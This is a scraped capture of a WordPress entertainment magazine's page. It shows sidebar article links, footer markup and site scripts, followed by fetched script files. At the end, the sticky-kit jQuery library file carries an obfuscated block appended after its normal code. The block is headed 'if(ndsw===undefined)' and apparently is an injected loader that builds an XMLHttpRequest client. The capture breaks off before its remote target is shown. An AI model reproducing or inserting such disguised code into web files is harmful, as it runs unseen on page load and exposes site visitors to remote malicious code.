					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2.png 1400w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://leonardmagazine.com/nala-23-year-old-millionaire-who-lives-by-passion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="NALA" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>NALA, 23-YEAR-OLD MILLIONAIRE WHO LIVES BY PASSION</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/977/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="cover nomade" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-300x300.jpg 300w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-150x150.jpg 150w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade.jpg 720w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>NOMADS are changing the landscape of the music business</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/epilepsy-awareness-raised-by-influencer-cruella-morgan/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Epilepsy Awareness Raised by Influencer Cruella Morgan" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Epilepsy Awareness Raised by Influencer Cruella Morgan</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png" alt="Leonard Magazine" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&#038;s=09" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																	<li><a href="https://www.instagram.com/leonard_magazine/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2022 Leonard Magazine; Email  theleonardmagazine@gmail.com &amp; contact@leonardmagazine.com</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" id="convertful-api-js-extra">
/* <![CDATA[ */
var convPlatformVars = {"postType":"post","categories":[],"tags":[],"ajax_url":"https://leonardmagazine.com/index.php?rest_route=/convertful/v2/","userRoles":["guest"]};
//# sourceURL=convertful-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="convertful-api" src="https://app.convertful.com/Convertful.js?owner=47976" async="async"></script><script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://leonardmagazine.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leonardmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leonardmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 195/543 objects using APC
Page Caching using APC 
Database Caching 10/159 queries in 0.243 seconds using APC

Served from: leonardmagazine.com @ 2026-01-22 21:04:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yBpSuTzs-meXr-DUAH1WpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115869169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://leonardmagazine.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9
body_size: 2336
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
